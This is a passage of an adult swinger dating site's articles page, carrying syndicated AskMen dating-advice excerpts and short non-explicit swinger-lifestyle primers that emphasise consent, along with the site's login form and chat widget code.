is. If these acts are headed your way, be upfront and complimentary but not rude and
insulting. Remember that you are not out to ignore this beautiful lady, as she has just
shared something amazing with you. Treating her with silence or indifference not only is
beneath a player, but it is insulting. There are compromises and roads in between the
wrong signal of over-involvement and the icy tundra of apathy. A quick breakfast before
parting is an appropriate exit. A sincere embrace before walking out the door is
acceptable. 
<h2>rule no. 2</h2>
<h3>Keep it fun</h3>
Spending the night does not automatically mean eight intense hours of dramatic sex.
First, few will experience eight hours of intense, life-changing lovemaking (remember,
you&rsquo;re Player in training). Feel free to do other entertaining things together.
Consider watching a movie (not a chick flick or she may get the wrong signal) or think
about talking over drinks while watching the city from her view. Avoid serious
conversations that delve into one another's backgrounds or upbringings. Keep the talking
light and seasoned with <a
href="http://www.askmen.com/dating/player_400/474_the-player-the-science-of-flirting.html">flirtation</a>
and the appropriate amount of innuendo. Will keeping it fun <a target="_self"
href="http://www.askmen.com/dating/player_250/293_the-player-body-language-that-leads-to-sex.html">lead
to sex</a>? More than likely. The more relaxed and at ease a woman is, the more likely her
libido will reflect this. Consider the moments after a heated pillow fight or teasing
battle with desserts in the kitchen. These can easily translate into sexual activity that
you will both enjoy and not confuse with romance. &nbsp;Be sure to avoid being
goofy or silly. Anyone less than a Player would go overboard and treat this eager and
sexually charged young lady as if she was a dorm buddy. Having too much fun without aiming
toward pleasure and sleeping at her place will ultimately give her one of two wrong ideas:
One, she will find your humor and entertainment to be so enjoyable that your sex appeal
will diminish rapidly. You will fall from a craved male to a court jester. Secondly, she
will take your humor and entertainment to mean that you have no interest in her sexually.
Now she will feel rejected and eager to tell her girlfriends about you in less than
flattering discussions.The Players rules for sleeping at her place
continue...                <p>
                    <a href="http://www.askmen.com/dating/player_150/193_love_games.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/dating_advice_500/550_is-she-the-one.html' target="_blank"><b>Is She The One?</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/dating_advice_500/550_is-she-the-one.html">
                <img src="http://images.askmen.com/dating/dating_advice_500/550_is-she-the-one-1044363-flash-1044363-flash.jpg" alt="Credit: dating/dating_advice_500/550_is-she-the-one-1044363-flash-1044363-flash.jpg" /></a><br />
                Is She The One?<em>When it comes to dating,
relationships and marriage, guys  throughout history have asked the same questions
</em><em>-- let&rsquo;s  call them the &ldquo;Eternal Questions" -- </em><em>over and
over: </em><em>&ldquo;</em><em>When is the right time to have sex?</em><em>&rdquo;
</em><em>&ldquo;</em><em>How do I know it&rsquo;s time to break up?</em><em>&rdquo;
</em><em>&ldquo;</em><em>What do I do when she gets pregnant and we didn&rsquo;t plan
it?</em><em>&rdquo; </em><em>These    are the sorts of challenges I&rsquo;ll help you deal
with by addressing a   new  question every week. If you have your own questions
you&rsquo;d like    answered, please e-mail me. I&rsquo;ve been helping people deal with
these    issues professionally for 14 years. On AskMen, I hope to help even more    of you
find some positive solutions and move your lives in the    directions you want them to
go.</em>A part of you hopes and prays your next <a
href="http://www.askmen.com/dating/keywords/first-date.html">first date</a> will be your
last, that she&rsquo;ll turn out to be &ldquo;the one.&rdquo; You hope the relationship
will magically (and effortlessly) progress and that you will fall madly in love. But is
she "the one"?&nbsp;&nbsp;&nbsp; Let&rsquo;s face it: Everyone is addicted to
falling in love (and with good reason). It feels amazing, and the high we get when falling
in love is unparalleled. &nbsp;&nbsp;&nbsp; 
<h3>Addicted to love&nbsp;&nbsp;&nbsp;</h3>
Like all drugs, however, that love high can make us do crazy things. You all have a
friend who impulsively flew off to Vegas to marry a woman he barely knew because he was
under the influence of love. When we are <a target="_self"
href="http://www.askmen.com/dating/curtsmith_100/110_dating_advice.html">in lust</a>, or
in the process of falling in love, we tend to overlook so many negative things about that
person because so much feels right. We actively throw away any bad data that could ruin
our high. We ignore what&rsquo;s right in front of us. If you&rsquo;ve made
poor choices because you&rsquo;ve let a love high influence you, you're not alone. You
already know that relationships entered into hastily, based upon the love high, never
last. They can&rsquo;t. Once you come down from that high, you&rsquo;ll have to scale the
Mt. Everest of data that you threw out. And trust me, it&rsquo;s steep.Whether
you're in love right now or you're out there looking to answer the age-old question
&ldquo;is she the one?&rdquo; the most important thing you need to know is yourself. The
best way to figure out if someone is "the one" is to sort through the women who are
clearly <em>not</em> right for you. 
<h3>Is she the one?&nbsp;&nbsp;&nbsp;</h3>
In order to get a sense of what your needs are, ask yourself these three critical
questions: &nbsp;1. What are the five qualities or attributes in a woman that
are really necessary? Be honest with yourself. What are your needs? Do you
need to be around somebody who is affectionate? Smart? How much sex is important to you?
Everybody's list is going to be different. &nbsp;2. What are your long-term
goals for the relationship?Do you want a <a
href="http://www.askmen.com/dating/love_tip_300/398_love_tip.html">sexual partner</a>
only? Are you looking for a wife? Do you even want to get married? Do you want children?
&nbsp;3. What are your deal breakers?What are the qualities in a
woman that are nonnegotiable? Your past relationships are a fantastic blueprint and can
give you great information about what did not work. Did you guys disagree over religion?
Disagree about the desire for children?&nbsp;&nbsp;&nbsp; 
<h3>Know what you want &nbsp;&nbsp;</h3>
Once you make your three lists, you will have a much better sense of what <em>you</em>
need in a relationship, and whether that love high you're feeling is real or based
primarily on lust. We men often make mistakes entering into relationships because we are
not aware of our needs. We tend to get caught up in the moment and to overlook the things
that are most important to us.
<h2>check your list</h2>
So the next time you are with somebody and you start to wonder if she is the one, check
your list! Make sure that the person possesses the qualities you're seeking in a partner.
If you're missing a core ingredient, the relationship will never work out. If you consult
your list, you won't find yourself in a relationship with a person who is like a best
friend but with whom the sex is so bad you can&rsquo;t take it anymore, and you won't be
in a relationship where the sex is fantastic, but the woman isn&rsquo;t emotionally stable
and doesn&rsquo;t make you feel comfortable. Make your lists. Do some soul
searching to know exactly what you need. If you're in a relationship, see if the woman
you're seeing fulfills your criteria. You can only get what you desire if you're able to
identify it.                 <p>
                    <a href="http://www.askmen.com/dating/dating_advice_500/550_is-she-the-one.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back.html' target="_blank"><b>Why She Didn't Call You Back</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back.html">
                <img src="http://images.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back-1044849-flash-1044849-flash.jpg" alt="Credit: dating/heidi_500/534_why-she-didnt-call-you-back-1044849-flash-1044849-flash.jpg" /></a><br />
                <em>Why She Didn't Call You BackLast week, David
Wygant&rsquo;s <a
href="http://www.askmen.com/dating/dating_advice_500/553_why-wont-she-call-back.html">Why
Won&rsquo;t She Call Back?</a> provided a guy's answer to that eternal question. Now
Rachel Khona shares the female side of the story.</em>You know how it goes:
You met a smoking hot girl you really like. The chemistry was off the charts (well,
according to you), she seemed totally into you too when she gave you her digits, you
called her to go out sometime, and then she never returned your call. Was it the broccoli
in your teeth? Did you have stinky pits? It could be one of those reasons, but chances are
it&rsquo;s something a little less forgiving. So why didn&rsquo;t she <a
href="http://www.askmen.com/dating/dating_advice_250/276_dating_tips.html">call you
back</a>?
<h3>She was using you for a drink</h3>
Women use men all the time to score a free drink, which is why you have to be careful
when you&rsquo;re buying them. The party girl who&rsquo;s out with her friends is likely
to be using you. Alternatively, the calm, centered woman who&rsquo;s having a real
conversation with you is less likely to want to use you. So don&rsquo;t go buying drinks
for every hot girl you see. Wait to see if she&rsquo;s actually interested, touching your
arm, listening to what you&rsquo;re saying, and mirroring your <a
href="http://www.askmen.com/dating/love_tip_300/383_love_tip.html">body language</a>
before you pony up. You&rsquo;ll avoid feeling like a chump later, and you won't&nbsp; be
questioning why she didn&rsquo;t call you back. 
<h3>You called her by the wrong name</h3>
Yes, that hot blond you met waiting at the doctor&rsquo;s office and that cute girl at
work might be on your mind, but keep it to yourself. Right now, you&rsquo;re with her. So
when she introduces herself, pay attention. Just like you don&rsquo;t want to hear about
the guy she banged last night, she doesn&rsquo;t want to be mistaken for someone else
you&rsquo;re fantasizing about. You want to seem like you&rsquo;re into her -- and not
anyone else. Even if you&rsquo;re not actually thinking of another woman, you want to make
it clear that you are listening to her. If you forget her name, chances are you will not
be able to backtrack out of that flub.
<h3>She met someone else</h3>
It sucks, but there isn&rsquo;t much you can do about this one. It might be only two days
later, but a lot can happen in a short time span. As amazing as the chemistry might have
been, she could have met someone else with whom the chemistry is even more intense (which
is why she didn't call you back). Just because you think she&rsquo;s hotter than <a
href="http://www.askmen.com/celebs/women/models_300/379_kim_kardashian.html">Kim
Kardashian</a> doesn&rsquo;t mean that she thinks you&rsquo;re all that. Think of it as
the difference between a burger and a filet mignon: The best thing you can do is move on
and realize she clearly wasn&rsquo;t the right one for you. 
<h3>It took you too long to call</h3>
With people practically glued to their phones these days, we all know that everyone --
even your 80-year-old grandmother -- is accessible. It&rsquo;s not like you have to deal
with a landline and an answering machine. Waiting more than three days to ask her out
again is just plain suicide. She&rsquo;ll likely think you&rsquo;re not interested or
you&rsquo;re playing games, and she&rsquo;ll be over you like last year&rsquo;s handbag.
You might find a woman who will still respond to your advances, but do you really want to
go out with a woman who&rsquo;s that desperate? A woman who has her act together
won&rsquo;t enjoy being treated like an afterthought. If you really dig her, send her a
short text the next day saying you had a great time and would love to see her again. You
don&rsquo;t have to make plans the next day; just let her know you&rsquo;re thinking about
her and will call her later. Read on to discover more reasons why she didn't
call you back...                <p>
                    <a href="http://www.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/player_150/193_love_games.html' target="_blank"><b>Sleeping At Her Place</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/player_150/193_love_games.html">
                <img src="http://images.askmen.com/dating/player_150/193_love_games-931533-flash-931533-flash.jpg" alt="Credit: dating/player_150/193_love_games-931533-flash-931533-flash.jpg" /></a><br />
                Sleeping
At Her Place This player has spent his
share of nights sleeping at her place. With each morning, I have risen and exited with
mutual satisfaction, mutual respect and an invitation to return. I've discussed <a
href="http://www.askmen.com/dating/player/36_love_games.html">how to pick up</a> and how
to conduct one&rsquo;s self as a Player. Now we talk about one of the most harrowing of
situations: sleeping at her place. Many a well-taught and equally well-trained Player has
stumbled in this area. Wants and desires can be satisfied in her abode, but Players have a
code and have style. Prepare yourself with these rules.
<h2>rule no. 1</h2>
<h3>Don&rsquo;t send the wrong signals</h3>
Players do not break hearts. We do not leave a trail of dashed women behind as we pursue
the next lay and layover. While the obvious wrong signal is to say &ldquo;I love
you&rdquo; when it is not meant, there are others. These mistakes send the message that
the sexual experience is more romantic and momentous than simple mutual gratification.
This must be understood at the very beginning before a single piece of clothing comes off.
&nbsp;Actions to avoid include an intimate breakfast, spooning in the
afterglow and making plans for what to do when you rise from the bed, couch or wherever
you two have enjoyed one another. Starry-eyed stares over breakfast, cooking, bringing
meals to bed, and cuddling post-coitus are acts that tell her this is more than it really
is. If these acts are headed your way, be upfront and complimentary but not rude and
insulting. Remember that you are not out to ignore this beautiful lady, as she has just
shared something amazing with you. Treating her with silence or indifference not only is
beneath a player, but it is insulting. There are compromises and roads in between the
wrong signal of over-involvement and the icy tundra of apathy. A quick breakfast before
parting is an appropriate exit. A sincere embrace before walking out the door is
acceptable. 
<h2>rule no. 2</h2>
<h3>Keep it fun</h3>
Spending the night does not automatically mean eight intense hours of dramatic sex.
First, few will experience eight hours of intense, life-changing lovemaking (remember,
you&rsquo;re Player in training). Feel free to do other entertaining things together.
Consider watching a movie (not a chick flick or she may get the wrong signal) or think
about talking over drinks while watching the city from her view. Avoid serious
conversations that delve into one another's backgrounds or upbringings. Keep the talking
light and seasoned with <a
href="http://www.askmen.com/dating/player_400/474_the-player-the-science-of-flirting.html">flirtation</a>
and the appropriate amount of innuendo. Will keeping it fun <a target="_self"
href="http://www.askmen.com/dating/player_250/293_the-player-body-language-that-leads-to-sex.html">lead
to sex</a>? More than likely. The more relaxed and at ease a woman is, the more likely her
libido will reflect this. Consider the moments after a heated pillow fight or teasing
battle with desserts in the kitchen. These can easily translate into sexual activity that
you will both enjoy and not confuse with romance. &nbsp;Be sure to avoid being
goofy or silly. Anyone less than a Player would go overboard and treat this eager and
sexually charged young lady as if she was a dorm buddy. Having too much fun without aiming
toward pleasure and sleeping at her place will ultimately give her one of two wrong ideas:
One, she will find your humor and entertainment to be so enjoyable that your sex appeal
will diminish rapidly. You will fall from a craved male to a court jester. Secondly, she
will take your humor and entertainment to mean that you have no interest in her sexually.
Now she will feel rejected and eager to tell her girlfriends about you in less than
flattering discussions.The Players rules for sleeping at her place
continue...                <p>
                    <a href="http://www.askmen.com/dating/player_150/193_love_games.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='index.php?dll=articles&sub=view&item_id=3&ts=1765838075' target="_blank"><b>Swingers 101 </b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-12 | 
				Views&nbsp; 1364682 | 				<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p>Here you will find some of the most relevant and up to date swingers information to help make your experience in the swing lifestyle as enjoyable as possible Learn how to create your new swingers personal ad and responding to emails to different swing terms and meanings This ia lifestyle full of fun and exciting swingers parties and swingers clubs and it will provide you with many opportunities to make and meet some life long friends.
There are many benefits when couples enter into a swinging lifestyle. Swingers get to explore their sexuality and sensuality in new ways that they find are not easily accepted in traditional communities They get to dress up at swinger parties and swinger clubs and explore their wild and adventerous sides They get a chance to let loose from the day-to-day chores of their normal lives to be free and express themselves in various different and exciting ways. 
Swinging it a good way for bi-curious women and men to explore their potential bisexuality without becoming involved in the lesbian or gay community where many may feel uncomfortable or unwelcome. Swinging allows both men and women the opportunity to reject monogamy and feel free from others who may judge their choices in life.
Individuals can also explore and learn lots more about their sexual interests. Swinging can enhance a relationship and the commitment involved in the couples relationship It allows them to act out fantasies to enhance an already active sex life and take it to another level 
For any bi-curious or bi-sexual singles or swinger couples who wants to enter into swinging it usually requires a strong level of trust and security. For many people watching their partner sexually involved with another is obviously very hot and arousing in and of itself. By becoming a swinger it also allows you and your partner to make many new friends in the lifestyle who share the same joy in swinging.
A swingers lifestyle is free from a world of judgements and boredom. The swingers lifestyle simply gives and receives pleasure and many different levels. There are, however, a few important things to remember if you are looking to enter a swinger lifestyle:
-No one should swing unless they really want to. 
-No one should ever go into a swinging lifestyle if they are at all uncertain of their own wishes or of the strength of their emotional relationship with their partner 
-Couples should always abide by the NO means NO rule and no partner should ever force their significant other to do something they wish not to do
A swingers lifestyle is based upon communication more then any other factor. Couples involved in the swingers lifestyle should have the ability to talk openly about there feelings with one another as this is the cornerstone to making this lifestyle choice one that you will enjoy for many years to come. Learning to do this must precede any decision or discussion of entering the lifestyle because without it you may find yourselves feeling insecure with one another or worse yet lose the trust you once shared.
</p>
			<br>
					&raquo; <a href='index.php?dll=articles&sub=view&item_id=2&ts=1765838075' target="_blank"><b>Hotwife and Couples</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-12 | 
				Views&nbsp; 1505654 | 				<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p>Have you experienced meeting a hotwife or couple on a site such as Hotwife Locator and arranged an offline meeting where all involved sat around for a couple of hours making small chit chat while everyone sat there basically looking around the room and at one another wondering who will be brave enough to make the proverbial first move? As many of you may know… WOW, that can be so incredibly awkward. 

Hopefully, there will be at least one person in the group who will take the initative to make that all important first sexual contact. But, if not, here is your chance to be more informed and assume the role of that one person and get the party started. The best way to break the ice is to sexually arouse your partner first. Get the “ball rolling” with your own partner and once everyone starts to get a bit more warmed up, then swap partners.
 Many single women who enjoy participating in the swingers lifestyle do not fancy just sitting around but would rather be more aggressive and help intiate the fun. A female joining a couple may want to simply watch them at first before becoming involved. The same scenario is adequate for a male joining a couple. Whatever is agreed upon by all involved is the best way to proceed.
</p>
			<br>
					&raquo; <a href='index.php?dll=articles&sub=view&item_id=1&ts=1765838075' target="_blank"><b>Swinging 101: Benefits for Adult Dating Swingers</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-12 | 
				Views&nbsp; 2071961 | 				<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p>Swinging 101: Benefits for Adult Dating Swingers Swinging does bring open minded couples together as they are able to share fantasies and experiences together and truly get to know one another. If your relationship has a strong emotional bond from the beginning you will talk more about what is important to each other and what you are both looking to get out of this swingers lifestyle….and not only about the sex part!
 Discovering things about your partner that you didn’t know can certainly help strengthen the bond between you….especially if those things are sexual.
 Sexual desires and fantasies are not easy to talk about for most people, but the single most important pre requisite for a successful swinging experience is to discuss boundaries before you take the plunge. Rushing into something head first can have dire consequences, which is another reason why swingers clubs are running beginners nights. It helps them and it helps you by finding out what your relationship is really like before you do something that you both may possibly regret.
 What you will find in the swinging scene is that a great deal of people have a preference for a particular way to swing (a threesome, foursome or group swinging) and being open from the beginning will enable you to find what excites you the most as well.
 1.Defining these borders is critical for a beginner or newbie swinger, and it isn’t easy to do without trying it.
 2.Are you open minded? Then give swinging a shot…
 3.But always be open and honest with one another!
 The basics of Swinging — see Swingers 101: Information for Adult Swingers New to the Swinging Lifestyle — is found in the openness of people active in the sexual swinging lifestyle. The Swingers Lifestyle is as simple as swing, finding oneself living out loud an intimate sexuality fulfilled by the sexual nature of “the swinging lifestyle,” and to experience an engagement of several non-monogamous acts of partner swapping.
 Some of the intimate sexual activities are:
 Full swinging — see Full Swap Swinging — is having penetrative sex with someone other than one`s partner
 Soft swinging — see Soft Swap Swinging — is kissing, stroking, or having oral sex with a third or fourth person
 Threesomes — see Threesome – is a form of group sex involving three people of any combination
 Group sex – see Group Sex — is sexual behavior involving three or more participants at the same time
 Voyeurism — see Voyeurism – is the sexual interest in or practice of spying on people engaged in intimate behaviors, such as undressing, sexual activity, or other activity usually considered to be of a private nature 
Exhibitionism – see Exhibitionism (or flashing) – is the act of briefly exposing one’s body in a usually sexual way, acceptable or not depending on context
</p>
			<br>
				

</div>
	

</div><div class="ClearAll"></div></div><div class="clear"></div> 



</div> <div id="main_wrapper_bottom"></div>
</div>



<div id="side">
<div id="side_box">
<span id="eMeeting_Alert_Span" class="responce_alert"></span>
 










	<div class="menu_box_title">
		<span><a onclick="new Effect.toggle('s1','blind', {queue: 'end'}); "> <img src="http://www.hotwifelocator.com/images/DEFAULT/blank.gif" width="30" height="29" onClick="expandcontent(this,'s1')" class="menu_expand"></a></span>
		 Login	</div>		
  	<div class="menu_box_body" id="s1">

		<form method="post" action="http://www.hotwifelocator.com/index.php" name="MenuLoginForm">
        <input name="do" type="hidden" value="login" class="hidden" />
         <input name="visible" value="0" type="hidden" />
         <input name="do_page" type="hidden" value="login" class="hidden" />

			<table width="100%"  border="0" class="menu_side">
			  <tr>
				<td width="49%">Username</td>
			  </tr>
			  <tr>
				<td><input name="username" id="username" type="text" size="22"  class="input" style="width:150px;" /></td>
			  </tr>
			  <tr>
				<td>Password</td>
			  </tr>
			  <tr>
				<td><input name="password" id="password" type="password" size="22" class="input" style="width:150px;" /></td>
			  </tr>
			  <tr>
			    <td style="font-size:11px;"><input name="submit" type="submit" class="MainBtn"  value="Login"> <input type="checkbox" name="remember" value="1" style="margin-right:15px;" checked='checked'>Remember Me</td>
		      </tr>
			  <tr>
			    <td><span style="margin:0px;font-size:11px;"> <a href="http://www.hotwifelocator.com/index.php?dll=register">Signup Now!</a></span></td>
		      </tr>
			</table>

      </form>

	</div>




 




	<div class="menu_box_title">
		<span><a onclick="new Effect.toggle('s2','blind', {queue: 'end'}); "> <img src="http://www.hotwifelocator.com/images/DEFAULT/blank.gif" width="30" height="29" onClick="expandcontent(this,'s1')" class="menu_expand"></a></span>
		Articles Category	</div>

	<div class="menu_box_body" id="s2">
		<ul class="menu_side">
				<li class="article"><span><a href="index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075" style="font-size:80%;">News (91) </a></span></li>
				</ul>
	</div>





	










	




<!-- BEGIN ProvideSupport.com Graphics Chat Button Code -->
	<div id="ci0Sty" style="z-index:100;position:absolute"></div><div id="sc0Sty" style="display:inline"></div><div id="sd0Sty" style="display:none"></div><script type="text/javascript">var se0Sty=document.createElement("script");se0Sty.type="text/javascript";var se0Stys=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/x3upload/safe-standard.js?ps_h=0Sty\u0026ps_t="+new Date().getTime();setTimeout("se0Sty.src=se0Stys;document.getElementById('sd0Sty').appendChild(se0Sty)",1)</script><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=x3upload">Online Customer Support</a></div></noscript>
	<!-- END ProvideSupport.com Graphics Chat Button Code --></div>

<!-- SIDE MENU ADVERTISING SLOT -->
<div class="menu_advertisement">
<div align='center'></div>
</div>
</div>
<div class="clear"></div>

<!-- PAGE FOOTER -->
	<div id="page_footer">	
		<div class="footer_menu"> 
			<ul class="footer_tabs">
				<li class="i1"><a href="index.php?dll=privacy&ts=1765838075" ><span>Privacy Policy</span></a></li><li class="i2"><a href="index.php?dll=articles&ts=1765838075" ><span>Articles</span></a></li><li class="i4"><a href="index.php?dll=contact&ts=1765838075" ><span>Contact Us</span></a></li><li class="i5"><a href="index.php?dll=faq&ts=1765838075" ><span>FAQs</span></a></li><li class="i6"><a href="index.php?dll=links&ts=1765838075" ><span>Links Page</span></a></li><li class="i7"><a href="index.php?dll=invite&ts=1765838075" ><span>Tell a Friend</span></a></li><li class="i8"><a href="index.php?dll=map&ts=1765838075" ><span>Site Map</span></a></li>							
			</ul>
				
		</div>	
	</div>
<div class="clear"></div>
<!-- END FOOTER -->
</div>
<!-- END PAGE MAIN BACKGROUND -->
<div id="copyright_bar">&nbsp;&nbsp;&nbsp;&nbsp;<b><a href="http://www.hotwifelocator.com/">&copy; 2025 - Hotwife Locator.com -Hotwife Dating Community - Find a hotwife, couple or bull - All Rights Reserved @ U.I.C, Inc.</a> </b></div><div id="QuickBox1" style="display:none;"><FORM onsubmit="return checkContact('Message Sent');"><input type="hidden" id="MsgIDStore" name="MsgIDStore" value="0"><DIV id=contact-form class=contact-form><a id=cform-hide title="Close Contact Form" href="javascript:void(0);" onclick="new Lightbox.base('QuickBox1', { externalControl : 'cancel_link' }); return false;" >Close Contact Form</a><DIV class=bg><DIV class=inner><DL><DT><LABEL><span id="MsgImPhoto"></span></LABEL> <DD>Enter your message below to contact <span id="MsgNameHere"></span><DT><LABEL>Message <span id="MsgIDError" style="color:red;"></span></LABEL><DD><textarea name="ImSendMessage"  class="input" id="ImSendMessage" style="width:230px; height:100px;" cols=10 rows=3></textarea></DD></DL><P class=button><INPUT value="Send Message"  type="submit" class="MainBtn"></P></DIV></DIV></DIV></FORM></div><div id="QuickBox2" style="display:none;"><FORM onsubmit="return checkWink('Message Sent');"><input type="hidden" id="MsgIDStore" name="MsgIDStore" value="0"><DIV id=contact-form class=contact-form><a id=cform-hide title="Close Contact Form" href="javascript:void(0);" onclick="new Lightbox.base('QuickBox2', { externalControl : 'cancel_link' }); return false;" >Close Contact Form</a> <input type="hidden" id="SendWinkStore" name="SendWinkStore" value="0"><input type="hidden" id="SendWinkStoreUsername" name="SendWinkStoreUsername" value="0"><DIV class=bg1><DIV class=inner><DL><DT><LABEL><span id="WinkImPhoto"></span></LABEL> <DD> Send a wink to <span id="WinkNameHere"></span>. by slecting from the message below.<DT><LABEL>Message <span id="WinkIDError" style="color:red;"></span></LABEL> <DD><select name="winkmsg" id="winkmsg" class="input"><option value='0'>I just wanted to say hi..</option><option value='1'>When they made the alphabet they should have put U and I together.</option><option value='2'>Is your dad an alien because their is nothing else like you in this world!</option><option value='3'>Hi, I just wanted to give you the satisfaction of turning me down; go ahead say no.</option><option value='4'>Was your father a thief? 'Cause someone stole the stars from the sky and put them in your eyes!</option><option value='5'>You look like the type of guy/girl who's heard every line in the book...so what's one more?</option><option value='6'>Is it hot in here or is it you?</option><option value='7'>Screw me if I'm wrong, but you want to kiss me don't you?</option><option value='8'>Hi, I'm not trying to pressure you, I don't want to have sex without mutual consent; and by the way, you have my consent.</option><option value='9'>What's your favourite colour?</option><option value='10'>Do you have a map? Because I keep getting lost in your eyes.</option></select></DD></DL><P class=button><INPUT value="Send Message"  type="submit" class="MainBtn"></P></DIV></DIV></DIV></FORM></div><script src="http://www.hotwifelocator.com/inc/js/_eMeetingFooter.js" type="text/javascript"></script><table width="845" border="0" align="center" cellpadding="1" cellspacing="1" style="height:35px;"><tr><td align="center"><a href="http://www.hotwifelocator.com/index.php?l=japanese" title="japanese"><img src="http://www.hotwifelocator.com/images/language/flag_japanese.gif" alt="japanese" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=romanian" title="romanian"><img src="http://www.hotwifelocator.com/images/language/flag_romanian.gif" alt="romanian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=slovensko" title="slovensko"><img src="http://www.hotwifelocator.com/images/language/flag_slovensko.gif" alt="slovensko" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=portugues" title="portugues"><img src="http://www.hotwifelocator.com/images/language/flag_portugues.gif" alt="portugues" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=slovak" title="slovak"><img src="http://www.hotwifelocator.com/images/language/flag_slovak.gif" alt="slovak" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=swedish" title="swedish"><img src="http://www.hotwifelocator.com/images/language/flag_swedish.gif" alt="swedish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=danish" title="danish"><img src="http://www.hotwifelocator.com/images/language/flag_danish.gif" alt="danish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=czech" title="czech"><img src="http://www.hotwifelocator.com/images/language/flag_czech.gif" alt="czech" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=english" title="english"><img src="http://www.hotwifelocator.com/images/language/flag_english.gif" alt="english" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=thai" title="thai"><img src="http://www.hotwifelocator.com/images/language/flag_thai.gif" alt="thai" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=polish" title="polish"><img src="http://www.hotwifelocator.com/images/language/flag_polish.gif" alt="polish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=bosnian" title="bosnian"><img src="http://www.hotwifelocator.com/images/language/flag_bosnian.gif" alt="bosnian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=german" title="german"><img src="http://www.hotwifelocator.com/images/language/flag_german.gif" alt="german" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=vietnamese" title="vietnamese"><img src="http://www.hotwifelocator.com/images/language/flag_vietnamese.gif" alt="vietnamese" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=greek" title="greek"><img src="http://www.hotwifelocator.com/images/language/flag_greek.gif" alt="greek" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=chinese" title="chinese"><img src="http://www.hotwifelocator.com/images/language/flag_chinese.gif" alt="chinese" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=norwegian" title="norwegian"><img src="http://www.hotwifelocator.com/images/language/flag_norwegian.gif" alt="norwegian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=french" title="french"><img src="http://www.hotwifelocator.com/images/language/flag_french.gif" alt="french" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=turkey" title="turkey"><img src="http://www.hotwifelocator.com/images/language/flag_turkey.gif" alt="turkey" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=arabic" title="arabic"><img src="http://www.hotwifelocator.com/images/language/flag_arabic.gif" alt="arabic" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=russian" title="russian"><img src="http://www.hotwifelocator.com/images/language/flag_russian.gif" alt="russian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=spanish" title="spanish"><img src="http://www.hotwifelocator.com/images/language/flag_spanish.gif" alt="spanish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=korean" title="korean"><img src="http://www.hotwifelocator.com/images/language/flag_korean.gif" alt="korean" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=dutch" title="dutch"><img src="http://www.hotwifelocator.com/images/language/flag_dutch.gif" alt="dutch" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=croatian" title="croatian"><img src="http://www.hotwifelocator.com/images/language/flag_croatian.gif" alt="croatian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=italian" title="italian"><img src="http://www.hotwifelocator.com/images/language/flag_italian.gif" alt="italian" border="0" style="margin-right:5px;"></a></td></tr></table><div class="clear"></div><div 